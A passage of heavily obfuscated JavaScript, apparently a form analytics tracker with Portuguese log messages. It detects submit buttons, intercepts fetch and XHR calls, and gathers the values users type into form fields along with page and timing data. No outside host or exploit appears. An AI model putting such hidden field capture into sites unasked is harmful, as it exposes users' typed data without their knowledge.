_0x5c6d5f(_0x483b4e-0x17a,_0x483b4e-0xb,_0x208f4a-0x58,_0x5b64de);}if(_0x11c59c(-0x52,0xf6,0x114,0x3c2)===_0x4a67d8[_0x51fe9e(0x832,0x452,0x8cb,0x83d)]){const _0x471afe=_0x103603[_0x11c59c(0x770,0x39b,0xb8,0x8d)]||_0x1e8b39['id']||_0x51fe9e(0xcda,0xb4d,0xfa8,0x9e7)+'_'+_0x3f975e['rando'+'m']()[_0x11c59c(0x154,0x3a7,0x4bf,0x55b)+'ing'](-0x3*-0x6c9+0x9b9+0x1df*-0x10)['subst'+'r'](0x1*-0x1796+-0x987+0x211f*0x1,0x1ce0+-0x1e93+0x1bc),_0xcec1c8=_0x5f7369[_0x51fe9e(0x4fe,0x5fb,0x8fc,0x58b)]||'';!this[_0x11c59c(0xa31,0x8b7,0x5c5,0x6bf)+_0x11c59c(0x4a2,0x851,0x472,0x508)+_0x51fe9e(0x5f8,0x24d,0x7c3,0x5ae)+_0x51fe9e(0xbe4,0xaa2,0xdc7,0xdb1)](_0x23a96c)&&!this[_0x51fe9e(0xb49,0xd68,0x917,0xd6f)+_0x11c59c(0x546,0x59d,0x667,0x994)+'veFie'+_0x51fe9e(0xc25,0xc4f,0x959,0x101d)+_0x11c59c(0x144,0x38d,0xd5,0x798)+'ssion'](_0x5a779e)&&(_0x6b4404[_0x471afe]=_0xcec1c8);}else{const _0x1b6795=_0x4f8e94[_0x11c59c(0x152,0x44e,0x7c4,0x4f9)+'t'],_0x12f444=this[_0x51fe9e(0x617,0x384,0x6ce,0x9b9)+'GetTe'+'xt'](_0x1b6795),_0xeaa65a=this['_isSu'+'bmitL'+'ikeEl'+_0x51fe9e(0x889,0xb2e,0x8f1,0xa96)](_0x1b6795,_0x12f444);_0xeaa65a&&(this[_0x11c59c(0x486,0x60b,0x2bc,0x7e3)+'er'][_0x11c59c(0x581,0x77a,0x436,0xa51)+'g']['log'](_0x51fe9e(0xcb4,0xfa1,0xed1,0x9e7)+_0x11c59c(0x4f7,0x220,0x591,0x613)+'otão\x20'+_0x51fe9e(0x7fd,0x961,0x5c4,0x4a5)+_0x11c59c(0x4e5,0x83c,0x809,0x877)+'detec'+_0x11c59c(0xbfb,0x7f5,0x458,0xba3)+_0x51fe9e(0xc82,0xc86,0x8f8,0xd7d)+'etecç'+_0x51fe9e(0x512,0x522,0x727,0x13d)+_0x51fe9e(0xbf3,0xb58,0xc3b,0xc43)+_0x51fe9e(0x692,0xa2f,0x430,0x3ae),_0x1b6795),this[_0x51fe9e(0x617,0x909,0x3c4,0x5f9)+'SetDa'+_0x51fe9e(0xce3,0xe8e,0xe66,0xa19)+'ribut'+'e'](_0x1b6795,_0x4a67d8[_0x51fe9e(0xc4d,0xffb,0xeb7,0xfa2)],Date[_0x51fe9e(0x697,0x5fb,0x568,0x5de)]()['toStr'+_0x51fe9e(0x82f,0x8a2,0xa84,0x969)]()),this['_safe'+'Defer'+_0x51fe9e(0x855,0x8ba,0x74a,0x858)+'ecuti'+'on'](()=>{function _0x4d6797(_0x4849f2,_0x1efe9e,_0x22ee99,_0x3460c1){return _0x11c59c(_0x1efe9e,_0x4849f2-0x405,_0x22ee99-0x1f1,_0x3460c1-0x1d9);}function _0xb61f87(_0x2fcde1,_0x32655e,_0x1cd71c,_0x41f5af){return _0x51fe9e(_0x2fcde1- -0x4c6,_0x32655e-0x12c,_0x1cd71c-0x161,_0x32655e);}this['_chec'+_0xb61f87(0x646,0x9bb,0x37f,0x35a)+_0x4d6797(0x6ef,0x91b,0x78b,0xaad)+_0x4d6797(0x792,0xb95,0x82c,0x8f9)+'ssion'](_0x1b6795);},0x4d1+0xd*0x2aa+-0x26ab));}});function _0x5c6d5f(_0x1ad1d7,_0x2cb2e8,_0x2d4f33,_0x5632a0){return _0x8c313b(_0x1ad1d7-0x121,_0x5632a0,_0x2d4f33-0xce,_0x2cb2e8-0x40e);}this[_0x5a239e(0x9f1,0x8ab,0x6ad,0x7d5)+'er'][_0x5c6d5f(0xf2d,0xb5c,0x954,0xb57)+'g'][_0x5c6d5f(0x36b,0x6e8,0x33e,0x4c1)](_0x521e89[_0x5c6d5f(0x6e5,0xa76,0x81c,0x982)]);});}['_safe'+'GetTe'+'xt'](_0x5e3cec){function _0x21030d(_0x29f524,_0x51aea3,_0x5478da,_0x20b263){return _0x400c88(_0x29f524-0x142,_0x29f524,_0x5478da-0x284,_0x20b263-0x15b);}function _0x1a4701(_0x2d2ffd,_0x3b1b9e,_0x317099,_0x3d7847){return _0x462705(_0x3b1b9e- -0x4de,_0x3b1b9e-0x169,_0x317099-0xb,_0x3d7847);}try{return _0x5e3cec[_0x21030d(0x4bc,0x50,0x44f,0x221)+_0x21030d(0x2ff,0x14a,0x505,0x72a)+'t']?.[_0x21030d(0x65d,0xb7f,0x82f,0x935)+_0x1a4701(0x904,0x799,0x95a,0x46c)+'e']()||'';}catch(_0x545509){return'';}}['_isSu'+'bmitL'+_0x462705(0x8ee,0x4e7,0x88d,0x6f9)+'ement'](_0x2fc9ca,_0x1b50cc){const _0x4edbe2={};function _0x3d9315(_0x12c7db,_0x4c6927,_0x1890a9,_0x171c27){return _0x400c88(_0x12c7db-0x1df,_0x1890a9,_0x4c6927-0x345,_0x171c27-0x1b);}_0x4edbe2[_0x1618bf(0x717,0x55c,0xa14,0x8ba)]=function(_0x404a2c,_0x29b0b1){return _0x404a2c-_0x29b0b1;},_0x4edbe2['qvaZS']=_0x3d9315(0x502,0x5eb,0x34c,0x688)+_0x1618bf(0x94d,0xaf2,0x9a8,0xa9e),_0x4edbe2[_0x3d9315(0x402,0x687,0x41c,0x989)]=_0x1618bf(0x82e,0x990,0x654,0xaf8),_0x4edbe2['IkkgL']=_0x1618bf(0x961,0x9e8,0x573,0x5f6)+_0x1618bf(0xabb,0x955,0x7cf,0x9a8)+_0x1618bf(0x74e,0x700,0x9a0,0xb16)+_0x1618bf(0x42f,0x561,0x7e,0x3fe)+'nment'+':',_0x4edbe2[_0x1618bf(0x3a1,0x597,0x422,0x69d)]=_0x3d9315(0x10,0x312,-0xf1,-0xa),_0x4edbe2[_0x3d9315(0x587,0x269,-0x181,-0x121)]=_0x3d9315(0x7ab,0x450,0x3b2,0xf9)+'r',_0x4edbe2[_0x1618bf(0xa8d,0xcdf,0xdcb,0xe73)]='submi'+'t',_0x4edbe2[_0x1618bf(0x719,0x61a,0x8fc,0x622)]=_0x3d9315(0x74,0x220,-0xdd,0x228)+_0x1618bf(0x37b,0x268,0x3a,0x5ba),_0x4edbe2['hHQNS']='quero',_0x4edbe2[_0x1618bf(0x5c0,0x4a2,0x7f9,0x942)]=_0x3d9315(0x62e,0x7ae,0x6d7,0x448)+'brir',_0x4edbe2[_0x1618bf(0x54d,0x4c2,0x4c4,0x77b)]=function(_0x4d1fba,_0xf29af8){return _0x4d1fba===_0xf29af8;},_0x4edbe2[_0x1618bf(0x926,0x853,0x760,0xcdc)]=function(_0x52adc5,_0x183e5a){return _0x52adc5!==_0x183e5a;};function _0x1618bf(_0x311aff,_0x2ae07a,_0x14320d,_0x2d58f8){return _0x400c88(_0x311aff-0x31,_0x14320d,_0x311aff-0x519,_0x2d58f8-0x1b0);}_0x4edbe2[_0x1618bf(0x570,0x283,0x4a5,0x698)]=_0x3d9315(0x17c,0x251,0x5ec,0xb9);const _0x35f5e1=_0x4edbe2;try{if(_0x35f5e1['nFoEr']===_0x35f5e1[_0x3d9315(-0x130,0x1cd,-0x1af,-0x9f)])return _0x1b50cc[_0x1618bf(0x688,0x99b,0x804,0xa55)+'des'](_0x35f5e1['IhSqk'])||_0x1b50cc[_0x1618bf(0x688,0x668,0x858,0x652)+_0x1618bf(0x3bc,0x291,0x5c2,0xed)](_0x35f5e1[_0x3d9315(0xc8c,0x8b9,0x6ae,0xcc3)])||_0x1b50cc['inclu'+'des'](_0x35f5e1[_0x1618bf(0x719,0x7e2,0x6be,0x9d0)])||_0x1b50cc[_0x1618bf(0x688,0x735,0x906,0x5e6)+'des'](_0x3d9315(0xb83,0x7c0,0x720,0x3fd)+_0x3d9315(-0x19c,0x1a7,0x9f,-0x264))||_0x1b50cc[_0x1618bf(0x688,0x633,0x565,0x6ff)+_0x1618bf(0x3bc,0x77b,0x653,0x3fb)](_0x35f5e1['hHQNS'])||_0x1b50cc[_0x3d9315(0x791,0x4b4,0x199,0x1c2)+_0x3d9315(0xd2,0x1e8,0x3a2,-0x62)](_0x35f5e1[_0x1618bf(0x5c0,0x4a0,0x2b1,0x86b)])||_0x1b50cc['inclu'+_0x3d9315(0x151,0x1e8,-0x1dd,-0x1d0)]('começ'+'ar')||_0x1b50cc[_0x1618bf(0x688,0x310,0x548,0x6c5)+_0x3d9315(-0x167,0x1e8,0x123,-0x122)](_0x3d9315(0xbe4,0x861,0x677,0xa16)+_0x1618bf(0xb2e,0x91b,0xd5c,0xc6d))||_0x35f5e1[_0x3d9315(0x1dc,0x379,-0x4a,0x715)](_0x2fc9ca[_0x1618bf(0x998,0xa35,0xc85,0xcdc)],_0x3d9315(0x6f1,0x3bc,-0x39,0x2ad)+'t')||this[_0x3d9315(0x254,0x2c2,0x42b,0x3bc)+'HasCl'+_0x3d9315(0xb5f,0x96f,0xc1b,0xd58)](_0x2fc9ca,'btn-s'+'ubmit')||this[_0x3d9315(0xb3,0x2c2,-0x100,-0x1e)+'HasCl'+_0x1618bf(0xb43,0xcc1,0xbe6,0x92a)](_0x2fc9ca,'submi'+'t')||this[_0x1618bf(0x496,0x566,0x827,0xa9)+_0x3d9315(0xe1,0x3a8,0x23,0x69e)+'tribu'+'te'](_0x2fc9ca,'id')?.[_0x3d9315(0x7d2,0x4b4,0x737,0x897)+'des'](_0x3d9315(0x6d0,0x3bc,0x336,0x5a0)+'t');else _0x3fd8c3[_0x1618bf(0x97f,0x681,0x7e4,0xcea)+'et']['nxPse'+_0x1618bf(0x9d1,0x76d,0x992,0x9f5)+_0x1618bf(0x975,0x867,0x815,0x6b9)+'ed']=_0x2d27a2[_0x1618bf(0x613,0x9e0,0x57b,0x8e0)+_0x1618bf(0x6ae,0x2b1,0x74d,0xa0b)]();}catch(_0x40e620){if(_0x35f5e1[_0x3d9315(0x406,0x752,0x406,0x9ce)](_0x35f5e1[_0x3d9315(0x79d,0x39c,0x3dc,0x31e)],_0x1618bf(0xb02,0xc53,0xa9c,0xd01)))return![];else{(!this['track'+'er'][_0x1618bf(0x83d,0x922,0xadc,0x7d6)+_0x3d9315(0x20e,0x1af,0x41c,0x2a2)+_0x3d9315(0x47d,0x846,0x451,0x43b)]||!this[_0x3d9315(0x32a,0x6a3,0x9e8,0x965)+'er'][_0x3d9315(0x583,0x91b,0x82d,0xa2c)+_0x1618bf(0xad7,0xc70,0xa6f,0xb33)])&&this[_0x1618bf(0x877,0x53d,0xb15,0x5ed)+'er'][_0x1618bf(0x9e6,0xd9e,0xa3d,0xa4d)+'g'][_0x3d9315(0x7a8,0x66b,0x516,0x562)](_0x3d9315(0xb8d,0x78d,0xb8e,0x7c6)+'er\x20nã'+_0x1618bf(0xa0a,0xcdb,0x982,0xdef)+_0x3d9315(0x77b,0x41b,0x17b,0x151)+_0x3d9315(0x840,0x487,0x6fa,0x45b)+_0x3d9315(0x7b7,0x42f,0x19e,0x443)+'ializ'+_0x1618bf(0x667,0x7e1,0x66b,0x758)+'força'+_0x1618bf(0xa5c,0xd35,0xa65,0xcfb)+'nicia'+_0x1618bf(0xa80,0x9d7,0xd2d,0xb10)+_0x1618bf(0x79f,0x8c0,0x6f9,0x8fe));const _0x49c815=_0x3478c7[_0x3d9315(0x911,0x7a9,0x78d,0xaaa)+_0x3d9315(0x638,0x5b5,0x56c,0x1b9)]?_0x35f5e1[_0x1618bf(0x717,0x549,0x8ee,0x397)](_0x4975d8[_0x1618bf(0x516,0x746,0x4a0,0x891)](),_0x447b92[_0x3d9315(0x560,0x7a9,0x8a3,0xa31)+_0x3d9315(0x73a,0x5b5,0x1c5,0x392)]):-0x1ea0+-0x3cd*0x1+0x226d,_0x1b5e9d=_0xe74f9e[_0x1618bf(0x372,0x5ba,0x4c3,0x28a)](_0x3a9e08[_0x1618bf(0xb59,0xf0d,0x8b9,0xef9)+'Data']['value'+'s']())[_0x3d9315(0xb3,0x4a6,0x71b,0x352)+'r'](_0x5a6515=>_0x5a6515[_0x3d9315(0x5f2,0x3f5,0x24a,0x482)+_0x1618bf(0x4a4,0x872,0x513,0x27d)])[_0x1618bf(0x6c2,0x83b,0x555,0x2c5)+'h'],_0x4197e6={'formId':_0x56c3e9['id']||_0x35f5e1['qvaZS'],'form_action':this['_norm'+_0x1618bf(0xb61,0xa5b,0x95b,0xc26)+_0x1618bf(0x787,0x66a,0x3f5,0x423)+_0x3d9315(0x83c,0x92c,0x850,0x6bb)](_0x340a1f[_0x3d9315(0xc2,0x47f,0x1c5,0x7cd)+'n']),'form_method':_0x390f14[_0x3d9315(0x2d3,0x1f7,-0x148,0x301)+'d']||_0x35f5e1[_0x3d9315(0x756,0x687,0xa68,0x5ae)],'page_url':_0x2d2d4a['locat'+_0x1618bf(0x4c7,0x5cc,0x332,0x13d)][_0x1618bf(0x43b,0x83d,0x26e,0x5a)],'reason':_0x160099,'timeSpent':_0x49c815,'interactionCount':_0x51c84e[_0x1618bf(0x75c,0x9a4,0xb35,0xa64)+_0x1618bf(0x653,0x7f5,0x3d9,0x380)+'nCoun'+'t'],'fieldsTotal':_0x35d211[_0x1618bf(0xb59,0x8fe,0xcdf,0xcf8)+_0x1618bf(0x49c,0x3b9,0x1be,0x82e)]['size'],'fieldsWithData':_0x1b5e9d,'fields':this[_0x1618bf(0x7a2,0x96f,0x7e1,0xae6)+_0x1618bf(0xa2b,0xb14,0x8d9,0xc9e)+_0x1618bf(0xa78,0x6bd,0x6dc,0xc10)+_0x3d9315(0x6e9,0x6e3,0xacd,0x79c)](_0x567eb5[_0x3d9315(0xa40,0x985,0x90c,0xb12)+'Data']),'pageview_id':this[_0x1618bf(0x877,0x8fb,0xb3d,0x8c0)+'er'][_0x3d9315(0x88f,0x91b,0x5c6,0x92e)+_0x1618bf(0xad7,0xcbd,0x752,0x7b9)]||null,'timestamp':_0x2241e9[_0x3d9315(0x24,0x342,0x3f5,0x383)]()};this['track'+'er'][_0x1618bf(0x9e6,0xb97,0x8e9,0xd41)+'g']['info'](_0x35f5e1[_0x3d9315(0x3e5,0x3ff,0x7ae,0x37)],_0x4197e6),this['track'+'er'][_0x1618bf(0x877,0x62b,0xc73,0x93a)+_0x3d9315(0x37d,0x5b3,0x648,0x593)+_0x1618bf(0x42f,0x45a,0x6b1,0x3a7)+'nment'](_0x4197e6);}}}[_0x462705(0x5e3,0x28a,0x904,0x2e1)+'HasCl'+_0x400c88(0x7ee,0x635,0x62a,0x68b)](_0x5f00e3,_0x4ce640){function _0x436007(_0x1bed35,_0xc8186e,_0x44cc20,_0x28b710){return _0x400c88(_0x1bed35-0x42,_0x44cc20,_0x28b710-0x61c,_0x28b710-0x1a8);}function _0xfa3a3a(_0x266e85,_0x1937a8,_0xdb1195,_0x17f1c0){return _0x400c88(_0x266e85-0x1ec,_0x266e85,_0xdb1195-0x515,_0x17f1c0-0x188);}try{return _0x5f00e3[_0x436007(0x69b,0x8cb,0xd92,0xa42)+_0x436007(0x9c1,0x66e,0x997,0x957)]&&_0x5f00e3[_0xfa3a3a(0xb11,0xc5e,0x93b,0x911)+_0x436007(0xa58,0x975,0x595,0x957)][_0x436007(0x4e5,0x46f,0x825,0x72a)+_0xfa3a3a(0x183,0x7e3,0x425,0xe1)](_0x4ce640);}catch(_0x4dcbe4){return![];}}[_0x400c88(-0x2fc,-0x2b5,-0x83,0x1ce)+_0x462705(0x6c9,0x87b,0x6f7,0x3ae)+_0x400c88(-0x370,-0x419,-0xe6,-0xf2)+'te'](_0x3acd7d,_0x2d5d6e){function _0x4dfd88(_0x3f9ab6,_0x4f3067,_0x28570e,_0x479c00){return _0x400c88(_0x3f9ab6-0x17d,_0x4f3067,_0x3f9ab6-0x175,_0x479c00-0x102);}const _0x57bab7={};function _0xe31cbf(_0x89c183,_0x35da5f,_0x149dda,_0x1ac870){return _0x462705(_0x1ac870- -0x60a,_0x35da5f-0xf0,_0x149dda-0x10a,_0x149dda);}_0x57bab7[_0xe31cbf(0x217,0x30c,-0x19b,0x69)]=_0xe31cbf(0x574,0x25,0x13e,0x2e1)+_0xe31cbf(0x245,0x194,-0x26b,-0xc7)+_0xe31cbf(-0x39d,-0x2d,-0x24e,-0xec)+_0xe31cbf(0x142,0x4ae,0x2c5,0x195)+'ck\x20er'+_0xe31cbf(0x651,0x26e,0x523,0x2e7),_0x57bab7[_0x4dfd88(0x564,0x921,0x587,0x766)]=function(_0x54ac34,_0x1b2d1b){return _0x54ac34!==_0x1b2d1b;},_0x57bab7[_0xe31cbf(-0x40e,0x1a4,0x65,-0x104)]=_0xe31cbf(-0x14e,0x3d,-0x166,0x85),_0x57bab7[_0x4dfd88(0x2f8,0x184,0xab,0xdd)]=function(_0x461fab,_0x407276){return _0x461fab===_0x407276;},_0x57bab7[_0xe31cbf(0x1b9,0x23e,0x1e7,0x342)]=_0xe31cbf(-0x2cd,0x2e0,0x1b2,0x3a);const _0x5d3196=_0x57bab7;try{if(_0x5d3196['TMLtR'](_0x5d3196['bVOgB'],'idFfl'))this['track'+'er']['confi'+'g'][_0xe31cbf(-0x1cf,-0xd6,-0x2b2,0xb5)](_0x5d3196[_0xe31cbf(0x26f,-0x2d,0x26b,0x69)],_0x5341f1);else return _0x3acd7d[_0x4dfd88(0xe7,0x445,0x22d,-0x1af)+_0x4dfd88(0x8f,-0x6a,-0x32a,-0x1c3)+'te']?_0x3acd7d['getAt'+_0xe31cbf(-0x42a,-0x20f,-0x42e,-0x8a)+'te'](_0x2d5d6e):null;}catch(_0x2df004){if(_0x5d3196[_0xe31cbf(-0x56,0x44e,-0x5e,0x1df)](_0x5d3196[_0x4dfd88(0x45b,0x833,0x43b,0x458)],_0xe31cbf(-0x1a2,0x80,-0x375,0x3a)))return null;else this[_0xe31cbf(0x6e,-0x119,-0x58,-0x27)+_0xe31cbf(0x464,0x49d,0x408,0x47e)+'ceptF'+_0xe31cbf(0x7b4,0x2fd,0x8c1,0x6bc)](),this[_0x4dfd88(0xf2,0x1a9,0x1e,-0x22a)+_0xe31cbf(0xe5,0x55c,0x3b4,0x47e)+'ceptX'+'HR'](),this[_0x4dfd88(0x4d3,0x5bf,0x7c1,0x82b)+'er']['confi'+'g'][_0xe31cbf(0x493,-0x2c,-0x137,0xb5)](_0xe31cbf(0x28b,0x2f0,0x29f,0x641)+_0xe31cbf(-0x154,0xf7,-0xea,0x29f)+_0x4dfd88(0x162,0x1d3,0x258,0x310)+_0x4dfd88(0x511,0x3f8,0x1cb,0x848)+_0xe31cbf(0x5af,0x524,0x6e0,0x33d)+_0x4dfd88(0x36c,0x151,-0x57,0x4ff)+'para\x20'+'detec'+'tar\x20s'+'ubmis'+'sões');}}['_chec'+'kUniv'+_0x462705(0x6a3,0xa88,0x6d2,0x8e3)+_0x400c88(0x9a,-0xb,0xe0,-0xd4)+_0x400c88(0x123,0x2c3,0xf9,0x211)](_0x53fa1c){function _0x1bc281(_0x407458,_0x386163,_0x479abe,_0x40cad9){return _0x462705(_0x407458-0x80,_0x386163-0x195,_0x479abe-0x7b,_0x386163);}const _0x4eacdc={'IQCtO':function(_0x1566e1,_0x2fcf4e){return _0x1566e1||_0x2fcf4e;},'Vhnav':_0x25b219(0x683,0x606,0x915,0x857),'IDlZH':_0x25b219(0x46d,0x5cc,0x2a5,0x4f0)+'\x20div,'+'\x20sect'+'ion,\x20'+'artic'+_0x25b219(0x570,0x841,0xc36,0x52e)+_0x1bc281(0x545,0x933,0x4bd,0x362),'KFVEO':function(_0x4667fc,_0x1adb3c,_0x31acf2){return _0x4667fc(_0x1adb3c,_0x31acf2);}};function _0x25b219(_0x32d4a2,_0xeb5c0b,_0x4321a3,_0x1694db){return _0x400c88(_0x32d4a2-0x15e,_0x32d4a2,_0xeb5c0b-0x6bf,_0x1694db-0x15);}try{if(_0x4eacdc[_0x1bc281(0xb5c,0x7ac,0x897,0x8ae)]!==_0x25b219(0x5bb,0x606,0x4a4,0x51d))_0x519d1a[_0x25b219(0x591,0x81c,0xb71,0xacb)+_0x1bc281(0x8bb,0xb12,0xc8b,0xa45)+_0x1bc281(0xc93,0xab9,0xdde,0xb07)]===_0x25b219(0xc49,0xbab,0x8ca,0xa82)+'n'&&_0x5c9866();else{const _0x30f80e=_0x53fa1c['close'+'st'](_0x4eacdc[_0x1bc281(0xc98,0x96a,0xc5d,0xec2)])||_0x53fa1c['paren'+_0x1bc281(0x7eb,0xb14,0x4b4,0x9c4)+_0x25b219(0xb36,0xb17,0xd6d,0x988)];if(!_0x30f80e)return;const _0xa93824=_0x30f80e[_0x1bc281(0xa1e,0xa4e,0x944,0x9fd)+_0x25b219(0x6f5,0x76b,0x575,0x45d)+_0x1bc281(0x7f9,0x961,0xb0f,0x661)+'l'](_0x1bc281(0x5bb,0x83c,0x4d7,0x513)+_0x1bc281(0x7a3,0x4b3,0x689,0x60f)+_0x1bc281(0x9e0,0xae8,0x6e3,0xa3e)+',\x20sel'+_0x1bc281(0xa07,0xaa1,0x7b6,0xb52));if(_0xa93824['lengt'+'h']===-0x265c+-0x1f*-0x4d+-0x1d09*-0x1)return;const _0x40c295=window['locat'+'ion'][_0x1bc281(0x608,0x862,0x43c,0x2f6)],_0xb5eaa5=document[_0x1bc281(0x82f,0xc0a,0x5b1,0x935)];_0x4eacdc[_0x25b219(0x86b,0x738,0xa01,0x3de)](setTimeout,()=>{const _0x22f3d1=window[_0x3c40b0(0x299,-0x2d1,-0x9,-0x1cd)+'ion'][_0x58f507(0x554,0x409,0x6f2,0x232)]!==_0x40c295,_0x5de414=document[_0x3c40b0(0x680,-0xd6,0x2dd,0x4f7)]!==_0xb5eaa5;function _0x58f507(_0x3bbe64,_0x68432b,_0x5a8c9e,_0x3d94c1){return _0x1bc281(_0x68432b- -0x1ff,_0x3d94c1,_0x5a8c9e-0x1e7,_0x3d94c1-0x11d);}function _0x3c40b0(_0x378061,_0x70d0b6,_0x335638,_0x20ad7d){return _0x1bc281(_0x335638- -0x552,_0x70d0b6,_0x335638-0x12d,_0x20ad7d-0x31);}if(_0x4eacdc[_0x3c40b0(-0x1ae,0x135,0xed,0x37f)](_0x22f3d1,_0x5de414)){const _0x5e0ee1={};_0x5e0ee1[_0x58f507(-0x55,0x39f,0x188,0x59a)+'n']=_0x53fa1c,_0x5e0ee1[_0x58f507(0xb6d,0x955,0xce0,0xc89)+_0x58f507(0x4aa,0x63c,0x37f,0x90f)]=_0x22f3d1,_0x5e0ee1['title'+_0x3c40b0(0xc8,0x7ab,0x3b6,0x6fe)+'ed']=_0x5de414,this[_0x58f507(0xad4,0x845,0x866,0x8fa)+'er'][_0x58f507(0x71e,0x9b4,0x672,0xc7b)+'g'][_0x58f507(0x1cd,0x540,0x3b6,0x30e)](_0x3c40b0(0x7f1,0x85f,0x470,0x2b8)+_0x58f507(0x661,0x419,0x30a,0x1cd)+_0x3c40b0(0x2ac,0x349,0x523,0x807)+'da\x20ap'+_0x58f507(0x6fd,0x674,0x949,0x573)+_0x58f507(0xa58,0x925,0x82e,0x78e)+'-\x20pos'+_0x58f507(0x57e,0x3cb,0xf2,0xc2)+_0x58f507(0x8b0,0x850,0xb0a,0xc19)+_0x58f507(0xcfc,0x96e,0xb9d,0x73c)+':',_0x5e0ee1),this[_0x58f507(0x69b,0x374,0x2a6,0x27d)+'ectAn'+_0x58f507(0x39b,0x3b2,0x204,0x660)+_0x58f507(0x98e,0x959,0x616,0xb30)+'ersal'+_0x3c40b0(0xa0a,0xa5a,0x7bf,0x85f)](_0x30f80e,_0x53fa1c);}},-0x2328+0x39f+0x2371);}}catch(_0x3e259b){this[_0x25b219(0x9df,0xa1d,0x80b,0xc74)+'er'][_0x25b219(0xdd3,0xb8c,0xb86,0xb7e)+'g'][_0x25b219(0x96c,0x718,0x574,0xac6)](_0x25b219(0x4d2,0x62f,0x232,0x32e)+_0x1bc281(0xcab,0xecd,0xaad,0xb91)+_0x25b219(0x662,0x515,0x79c,0x3cd)+_0x1bc281(0x7c7,0x662,0xb97,0x537)+_0x1bc281(0x58b,0x3f9,0x4ca,0x512)+'submi'+_0x1bc281(0x7df,0xae1,0x6cb,0x647)+':',_0x3e259b);}}[_0x400c88(0xfc,0x85,-0x173,-0x422)+'ectAn'+_0x462705(0x531,0x137,0x2f7,0x72c)+_0x400c88(0x747,0x314,0x472,0x40d)+_0x400c88(-0x1f5,0x1be,0x3d,-0x111)+_0x462705(0xc91,0xf78,0xacf,0x928)](_0x4d830d,_0x343ca1){const _0x1a9157={};_0x1a9157[_0x153cfe(0x82b,0x37e,0x678,0x69f)]=_0x49c370(0x1c2,0x535,0x604,0x584)+_0x49c370(0x3cc,0x74b,0xfe,0x4f2)+'lário'+_0x49c370(0x386,0x6e6,0x991,0x5f9)+_0x153cfe(0x6f3,0x629,0x7e1,0x643)+'\x20via\x20'+_0x153cfe(0xc49,0xc1e,0xc79,0x87b)+'or\x20co'+_0x153cfe(0x9a4,0x932,0x8da,0xb0d)+'o:',_0x1a9157[_0x49c370(0x14e,0x5c4,0x7c4,0x500)]=_0x49c370(0x28c,0x6a8,0x796,0x52d),_0x1a9157['iYPYD']=_0x153cfe(0xe8b,0xa0c,0xbb9,0xc81);function _0x153cfe(_0x512a41,_0x458d01,_0x3b3a74,_0x27e941){return _0x462705(_0x27e941-0xaf,_0x458d01-0xbe,_0x3b3a74-0x1f2,_0x458d01);}function _0x49c370(_0x5852a6,_0x1dda51,_0x1c1b06,_0x190336){return _0x462705(_0x190336- -0x130,_0x1dda51-0x1b8,_0x1c1b06-0xdd,_0x1c1b06);}_0x1a9157[_0x49c370(0x9d2,0x7cc,0x3c3,0x60f)]='unive'+_0x153cfe(0x85a,0x91b,0x818,0x5d0),_0x1a9157['eoPHr']=_0x153cfe(0x858,0xdc2,0xd8f,0xbfa);const _0x2c99db=_0x1a9157;try{const _0x250cfd=_0x4d830d[_0x153cfe(0xd95,0xcae,0x8f3,0xa4d)+'Selec'+_0x153cfe(0xc03,0x9e5,0xb70,0x828)+'l'](_0x49c370(0x36b,0x497,0x583,0x40b)+_0x153cfe(0xb47,0x577,0x554,0x7d2)+_0x153cfe(0xafe,0xa26,0xd3a,0xa0f)+',\x20sel'+_0x49c370(0x970,0x62e,0x888,0x857)),_0x4f263c={};_0x250cfd[_0x153cfe(0x4d5,0x57a,0x5e4,0x7d3)+'ch'](_0xfb6091=>{const _0x4b6f46=_0xfb6091[_0x178416(0x78e,0x78b,0x63a,0x7e5)]||_0xfb6091['id']||'field'+'_'+Math[_0x178416(0x9ad,0x8f4,0x9f5,0xa63)+'m']()[_0x178416(0xb71,0x6e6,0x6ce,0x7f1)+_0x4725a8(0x72,0x37f,0x6f6,0x5d6)](0xeb1+0x1401+-0x228e)[_0x4725a8(0x273,0x15f,0x225,0x4f5)+'r'](-0x43*0x2a+-0x210f+0x2c0f*0x1,0x20ad+-0x1c2+-0x1ee2);function _0x178416(_0x406dda,_0x58c0ac,_0x32e718,_0xe399a8){return _0x153cfe(_0x406dda-0x161,_0x58c0ac,_0x32e718-0x1dc,_0xe399a8- -0x1e);}const _0x51b0b3=_0xfb6091[_0x178416(0x41b,0x178,0x3d1,0x55b)]||'';function _0x4725a8(_0x488104,_0x1423d4,_0x34325a,_0x124146){return _0x153cfe(_0x488104-0x1c8,_0x124146,_0x34325a-0x88,_0x1423d4- -0x52b);}!this['_shou'+_0x178416(0x970,0xd4a,0xbbe,0xc9b)+_0x4725a8(0x32a,0x148,0x71,-0x169)+_0x4725a8(0x5d5,0x734,0x974,0x815)](_0xfb6091)&&!this[_0x4725a8(0x7ca,0x699,0x7d7,0x859)+_0x4725a8(0x342,0x4da,0x436,0x863)+_0x4725a8(0x27f,0x5a4,0x962,0x951)+_0x4725a8(0xa75,0x775,0x534,0x827)+_0x4725a8(0x614,0x2ca,-0x9,0x37f)+_0x178416(0xb29,0x3e2,0x576,0x7f0)](_0xfb6091)&&(_0x4f263c[_0x4b6f46]=_0x51b0b3);});if(Object[_0x49c370(0x81f,0x4d7,0x856,0x6ba)](_0x4f263c)['lengt'+'h']>0x6d3*-0x5+-0x1*0x13d+0x235c){const _0x2766c3={'formId':_0x4d830d['id']||_0x49c370(0x902,0x85c,0x943,0x617)+'rsal-'+_0x49c370(0x466,0xbec,0x6ca,0x7f9)+_0x153cfe(0x821,0xa27,0x4a0,0x73f),'form_action':window[_0x153cfe(0x6fc,0x3da,0x570,0x578)+_0x153cfe(0x60e,0x9f8,0x91f,0x6c3)][_0x153cfe(0x690,0x508,0x3e5,0x637)],'form_method':_0x2c99db[_0x153cfe(0xd83,0xa8f,0xac1,0xc45)],'page_url':window[_0x153cfe(0x87f,0x5d8,0x7d1,0x578)+_0x153cfe(0x6e7,0x2e7,0x671,0x6c3)]['href'],'fields':_0x4f263c,'submission_timestamp':Date[_0x153cfe(0x4ab,0x71b,0x386,0x712)](),'detection_method':_0x2c99db[_0x153cfe(0x939,0x41f,0x48c,0x7ee)],'button_text':_0x343ca1['textC'+_0x153cfe(0x92e,0xd0d,0x788,0x996)+'t']?.['trim']()||''};this[_0x153cfe(0xb02,0x997,0x83e,0xa73)+'er']['confi'+'g'][_0x153cfe(0x8fe,0xa58,0x864,0x76e)]('Submi'+_0x153cfe(0x262,0x844,0x640,0x594)+_0x153cfe(0x824,0x79d,0x97f,0x7f6)+_0x49c370(0xa,0x713,0x4e1,0x3db)+_0x49c370(0xa51,0x934,0x77c,0x7f9)+_0x153cfe(0x6fb,0x5d9,0x